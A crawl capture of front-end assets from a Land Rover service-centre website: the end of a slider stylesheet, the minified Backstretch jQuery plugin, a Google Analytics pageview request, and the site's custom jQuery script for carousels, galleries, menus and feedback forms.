	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}
.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lrservice.info/assets/templates/site/plugins/backstretch/backstretch-2.0.4.min.js
body_size: 1578
content:
/*! Backstretch - v2.0.4 - 2013-06-19
* http://srobbin.com/jquery-plugins/backstretch/
* Copyright (c) 2013 Scott Robbin; Licensed MIT */
;(function(d,c,f){d.fn.backstretch=function(g,h){if(g===f||g.length===0){d.error("No images were supplied for Backstretch")}if(d(c).scrollTop()===0){c.scrollTo(0,0)}return this.each(function(){var j=d(this),i=j.data("backstretch");if(i){if(typeof g=="string"&&typeof i[g]=="function"){i[g](h);return}h=d.extend(i.options,h);i.destroy(true)}i=new a(this,g,h);j.data("backstretch",i)})};d.backstretch=function(g,h){return d("body").backstretch(g,h).data("backstretch")};d.expr[":"].backstretch=function(g){return d(g).data("backstretch")!==f};d.fn.backstretch.defaults={centeredX:true,centeredY:true,duration:5000,fade:0,random:true};var b={wrap:{left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},img:{position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999}};var a=function(i,h,k){this.options=d.extend({},d.fn.backstretch.defaults,k||{});this.images=d.isArray(h)?h:[h];if(this.options.random){this.images.sort(function(){return 0.5-Math.random()})}d.each(this.images,function(){d("<img />")[0].src=this});this.isBody=i===document.body;this.$container=d(i);this.$root=this.isBody?e?d(c):d(document):this.$container;var j=this.$container.children(".backstretch").first();this.$wrap=j.length?j:d('<div class="backstretch"></div>').css(b.wrap).appendTo(this.$container);if(!this.isBody){var g=this.$container.css("position"),l=this.$container.css("zIndex");this.$container.css({position:g==="static"?"relative":g,zIndex:l==="auto"?0:l,background:"none"});this.$wrap.css({zIndex:-999998})}this.$wrap.css({position:this.isBody&&e?"fixed":"absolute"});this.index=0;this.show(this.index);d(c).on("resize.backstretch",d.proxy(this.resize,this)).on("orientationchange.backstretch",d.proxy(function(){if(this.isBody&&c.pageYOffset===0){c.scrollTo(0,1);this.resize()}},this))};a.prototype={resize:function(){try{var j={left:0,top:0},h=this.isBody?this.$root.width():this.$root.innerWidth(),m=h,i=this.isBody?(c.innerHeight?c.innerHeight:this.$root.height()):this.$root.innerHeight(),g=m/this.$img.data("ratio"),l;if(g>=i){l=(g-i)/2;if(this.options.centeredY){j.top="-"+l+"px"}}else{g=i;m=g*this.$img.data("ratio");l=(m-h)/2;if(this.options.centeredX){j.left="-"+l+"px"}}this.$wrap.css({width:h,height:i}).find("img:not(.deleteable)").css({width:m,height:g}).css(j)}catch(k){}return this},show:function(j){if(Math.abs(j)>this.images.length-1){return}var h=this,i=h.$wrap.find("img").addClass("deleteable"),g={relatedTarget:h.$container[0]};h.$container.trigger(d.Event("backstretch.before",g),[h,j]);this.index=j;clearInterval(h.interval);h.$img=d("<img />").css(b.img).bind("load",function(m){var l=this.width||d(m.target).width(),k=this.height||d(m.target).height();d(this).data("ratio",l/k);d(this).fadeIn(h.options.speed||h.options.fade,function(){i.remove();if(!h.paused){h.cycle()}d(["after","show"]).each(function(){h.$container.trigger(d.Event("backstretch."+this,g),[h,j])})});h.resize()}).appendTo(h.$wrap);h.$img.attr("src",h.images[j]);return h},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(this.index===0?this.images.length-1:this.index-1)},pause:function(){this.paused=true;return this},resume:function(){this.paused=false;this.next();return this},cycle:function(){if(this.images.length>1){clearInterval(this.interval);this.interval=setInterval(d.proxy(function(){if(!this.paused){this.next()}},this),this.options.duration)}return this},destroy:function(g){d(c).off("resize.backstretch orientationchange.backstretch");clearInterval(this.interval);if(!g){this.$wrap.remove()}this.$container.removeData("backstretch")}};var e=(function(){var h=navigator.userAgent,j=navigator.platform,p=h.match(/AppleWebKit\/([0-9]+)/),n=!!p&&p[1],i=h.match(/Fennec\/([0-9]+)/),l=!!i&&i[1],m=h.match(/Opera Mobi\/([0-9]+)/),g=!!m&&m[1],k=h.match(/MSIE ([0-9]+)/),o=!!k&&k[1];return !(((j.indexOf("iPhone")>-1||j.indexOf("iPad")>-1||j.indexOf("iPod")>-1)&&n&&n<534)||(c.operamini&&({}).toString.call(c.operamini)==="[object OperaMini]")||(m&&g<7458)||(h.indexOf("Android")>-1&&n&&n<533)||(l&&l<6)||("palmGetResource" in c&&n&&n<534)||(h.indexOf("MeeGo")>-1&&h.indexOf("NokiaBrowser/8.5.0")>-1)||(o&&o<=6))}())}(jQuery,window));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=446081112&t=pageview&_s=1&dl=https%3A%2F%2Flrservice.info%2Fservice-land-rover%2Fremont-akpp-land-rover%2F&ul=en-us%40posix&dt=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%90%D0%9A%D0%9F%D0%9F%20Land%20Rover%20-%20%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%20%D0%9B%D0%B5%D0%BD%D0%B4%20%D0%A0%D0%BE%D0%B2%D0%B5%D1%80%20%D0%B8%20%D0%A0%D0%B5%D0%BD%D0%B4%D0%B6%20%D0%A0%D0%BE%D0%B2%D0%B5%D1%80%20(%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0)&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1928638617&gjid=579632790&cid=465770858.1768870004&tid=UA-17901896-2&_gid=759627363.1768870004&_r=1&_slc=1&gtm=45He61e1n71W53QSBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495939~115616985~115938465~115938468~116682877~117041587&z=2133872657
body_size: -450
content:
2,cG-SP2MDGSYRF

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lrservice.info/assets/templates/site/js/custom.js
body_size: 2711
content:
/*
| ----------------------------------------------------------------------------------
| TABLE OF CONTENT
| ----------------------------------------------------------------------------------
	1. Setting
    2. Icon Hovered
	3. Waypoint Animated
	4. Price Range
	5. Camera Slider
	6. Scroll Top
	7. Carousels All
	8. Paralax   
	9. Slider Product
    10. Flickr
	11. Fancybox
	12.  Contact  Form
*/
$(document).ready(function() {

	$('.jot-subject').each(function(){
		var starcount = parseFloat($(this).html())
		$(this).closest('.jot-comment-entry').children('.star').width(starcount*20);
		$(this).closest('.jot-comment-entry').children('.star').css('background','#2b742e');	
	});
	$('.jot-baced-ratio').each(function(){
		var starcount = parseFloat($(this).html())
		if($(this).html != ''){
			$(this).width(starcount*20);
			$(this).css('background','#2b742e');	
		}
	});


	$('.jot-controls label').hover(function(){
		var i = $(this).index();
			$(this).closest('.labels').children('label').each(function(){
				if($(this).index()<=i){
					$(this).addClass('hovered');
				}
			});
	},
	function(){
		$(this).closest('.labels').children('label').each(function(){
			$(this).removeClass('hovered');
		});
	});
	
	$('.jot-controls input[type=radio]').change(function(){
		$(this).closest('.labels').children('label').each(function(){
			$(this).removeClass('hovered');
			$(this).removeClass('hovered-2');
		});
		var i = $('label[for='+$(this).attr('id')+']').index();
		$(this).closest('.labels').children('label').each(function(){
			if($(this).index()<=i){
				$(this).addClass('hovered-2');
			}
		});
	});
	
	
    "use strict";

    /////////////////////////////////////////////////////////////////
    // SETTING
    /////////////////////////////////////////////////////////////////

    var windowHeight = $(window).height();
    var windowWidth = $(window).width();




    /////////////////////////////////////////////////////////////////
    // Btn icon hovered
    /////////////////////////////////////////////////////////////////

    $(".btn-icon").hover(
        function() {

            $(this).addClass('btn-hovered');
        },
        function() {
            $(this).removeClass('btn-hovered');
        }
    );


    /////////////////////////////////////////////////////////////////
    //  WAYPOINT ANIMATED
    /////////////////////////////////////////////////////////////////

    /*=== Меню ===*/
    $('ul.nav li.dropdown').hover(function() {
      $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
      $(this).addClass('open');
    }, function() {
      $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
      $(this).removeClass('open');
    });
    $('ul.nav li.dropdown a').click(function() {
      document.location.href = $(this).attr('href');
    });



    //////////////////////////////
    // Animated Entrances
    //////////////////////////////



    if (windowWidth > 1200) {


        $(window).scroll(function() {
            $('.animatedEntrance').each(function() {
                var imagePos = $(this).offset().top;

                var topOfWindow = $(window).scrollTop();
                if (imagePos < topOfWindow + 400) {
                    $(this).addClass("slideUp"); // slideUp, slideDown, slideLeft, slideRight, slideExpandUp, expandUp, fadeIn, expandOpen, bigEntrance, hatch
                }
            });
        });

    }


    if (windowWidth < 796) {


        /////////////////////////////////////
        //  Disable Mobile Animated
        /////////////////////////////////////


        $("body").addClass("inner-page");




    }




    if (windowWidth < 1200) {


        /////////////////////////////////////
        //  Disable Mobile Animated
        /////////////////////////////////////


        $("body").removeClass("noIE");




    }


    $('.noIE .animated:not(.animation-done)').waypoint(function() {



        var animation = $(this).data('animation');

        $(this).addClass('animation-done').addClass(animation);

    }, {
        triggerOnce: true,
        offset: '90%'
    });




    /////////////////////////////////////////////////////////////////
    //PRICE RANGE
    /////////////////////////////////////////////////////////////////


    if ($('#slider-start').length > 0) {


        $("#slider-start").noUiSlider({
            start: [20, 80],
            range: {
                'min': [0],
                'max': [100]
            }
        });

    }


    if ($('#slider-start2').length > 0) {



        $("#slider-start2").noUiSlider({
            start: [20, 80],
            range: {
                'min': [0],
                'max': [100]
            }
        });

    }


    /////////////////////////////////////////////////////////////////
    // CAMERA SLIDER
    /////////////////////////////////////////////////////////////////




    var slider = $(".camera_slider");


    slider.css("max-height", windowHeight - 100);




    if ($('.camera_slider').length > 0) {
        jQuery('.camera_slider').camera({
            fx: 'random',
            playPause: true,
            random: false,
            loader: 'bar',
            pagination: false,
            thumbnails: true,
            hover: false,
            opacityOnGrid: false,
            imagePath: '../media/'
        });




    }




    ////////////////////////////////////////////  
    //  Animate the scroll to top
    ///////////////////////////////////////////  




    $('.scroll-top').click(function(event) {
        event.preventDefault();

        $('html, body').animate({
            scrollTop: 0
        }, 300);
    });



    ////////////////////////////////////////////  
    //  Carousels All
    ///////////////////////////////////////////  



    function carouselBx() {




        if (windowWidth > 800) {



            var brandslider = $('.brandslider ul li').length;

            if (brandslider > 6) {



                $('.brandslider ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 5,
                    maxSlides: 6,
                    slideMargin: 20,
                    auto: true
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }




            /////////////////////////////////////
            //  CAROUSEL HOME PAGE
            /////////////////////////////////////

            var carReviewlength = $('.carousel-1 li').length;




            if (carReviewlength > 2) {



                $('.carousel-1').bxSlider({
                    slideWidth: 370,
                    minSlides: 3,
                    maxSlides: 3,
                    slideMargin: 10
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }



            /////////////////////////////////////
            //  CAROUSEL PRODUCT PAGE
            /////////////////////////////////////




            var car3length = $('.carousel-3 ul li').length;




            if (car3length > 6) {



                $('.carousel-3 ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 5,
                    maxSlides: 6,
                    slideMargin: 20
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')

            }



        } else {


            if (windowWidth > 600) {


                $('.brandslider ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 4,
                    maxSlides: 4,
                    slideMargin: 20,
                    auto: true
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




                $('.carousel-1').bxSlider({
                    slideWidth: 370,
                    minSlides: 2,
                    maxSlides: 2,
                    slideMargin: 10
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')



                /////////////////////////////////////
                //  CAROUSEL PRODUCT PAGE
                /////////////////////////////////////



                $('.carousel-3 ul').bxSlider({
                    slideWidth: 180,
                    minSlides: 3,
                    maxSlides: 3,
                    slideMargin: 20
                });

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




            } else {
                $('.carousel-1').bxSlider();

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')


                /////////////////////////////////////
                //  CAROUSEL PRODUCT PAGE
                /////////////////////////////////////




                $('.carousel-3 ul').bxSlider();

                $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
                $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




            }



            $('.brandslider ul').bxSlider({
                slideWidth: 180,
                minSlides: 4,
                maxSlides: 4,
                slideMargin: 20,
                auto: true
            });

            $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
            $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




        }



    }



    carouselBx();


    $(window).resize(function() {
        carouselBx();
    });



    $('.carousel1').bxSlider({
        mode: 'vertical',
        auto: true,
        nextText: '',
        prevText: ''
    });

    $('.bx-next').html(' <i class="fa fa-angle-right"></i>')
    $('.bx-prev').html(' <i class="fa fa-angle-left"></i>')




    ////////////////////////////////////////////  
    // PARALAX
    ///////////////////////////////////////////  

    $(window).scroll(function(e) {
        parallax();
    });

    function parallax() {
        var scrolled = $(window).scrollTop();
        $('.bg').css('top', -(scrolled * 0.2) + 'px');
        $('.bg2').css('top', -(scrolled * 0.2) + 'px');
        $('.bg3').css('top', -(scrolled * 0.2) + 'px');
        $('.bg4').css('top', -(scrolled * 0.2) + 'px');
    }



    ////////////////////////////////////////////  
    // SLIDER
    ///////////////////////////////////////////  


    // The slider being synced must be initialized first

    if ($('#slider-product').length > 0) {


        $('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            itemWidth: 170,
            itemMargin: 5,
            asNavFor: '#slider-product'
        });

        $('#slider-product').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            sync: "#carousel"
        });


    }



    /////////////////////////////////////
    // SELECT BOX
    /////////////////////////////////////


    if ($('#find-car').length > 0) {

        $("#find-car select").selectbox();

    }

    if ($('.widget-filter').length > 0) {

        $(".widget-filter select").selectbox();

    }


   $('.fancybox').fancybox({
    helpers : {
        overlay : {
            locked : false
        }
    }
});


    $('form').validationEngine();


    /////////////////////////////////////////////////////////////////
    // Fancybox
    /////////////////////////////////////////////////////////////////

    //if ($('body#gallery').is('*')) { // Uncomment to run script on specific page only
    if (jQuery.browser.mobile) {
        var myPhotoSwipe = $(".fancybox").photoSwipe({
            enableMouseWheel: false,
            enableKeyboard: false
        });
        var myPhotoProduct = $(".flexslider .slides > li a").photoSwipe({
            enableMouseWheel: false,
            enableKeyboard: false
        });
    } else {
        // Single Image
        //$("a.fancybox").fancybox();

        // Multiple Images
        $("a.fancybox[rel='gallery_group']").fancybox({
            'transitionIn': 'elastic',
            'transitionOut': 'elastic',
            'speedIn': 600,
            'speedOut': 200
        });



        $(".flexslider .slides > li a").fancybox({
            'transitionIn': 'elastic',
            'transitionOut': 'elastic',
            'speedIn': 600,
            'speedOut': 200
        });
    }

        // form
    $(document).on('submit','#form-1 form',function(ev){
        var frm = $('#form-1 form');
        $.ajax({
            type: 'post',
            url: '/feedbackajaxform',
            data: frm.serialize(),
            success: function (data) {
                $('#form-1 form').remove();
                $('#form-1').html( data );
            }
        });
        ev.preventDefault();
    });

    $(document).on('submit','#form-2 form',function(ev){
        var frm = $('#form-2 form');
        $.ajax({
            type: 'post',
            url: '/feedbackajaxformA',
            data: frm.serialize(),
            success: function (data) {
                $('#form-2 form').remove();
                $('#form-2').html( data );
            }
        });
        ev.preventDefault();
    });


	 /////////////////////////////////////////////////////////////////
    // debugging subnav
    /////////////////////////////////////////////////////////////////
	
	
	$("#main-nav li a").click( function(){
	var dropdownHeight = $(this).next('.dropdown-menu').height();
    $("#main-nav .dropdown-menu").css('left',  dropdownHeight / 4)
	});
	
});

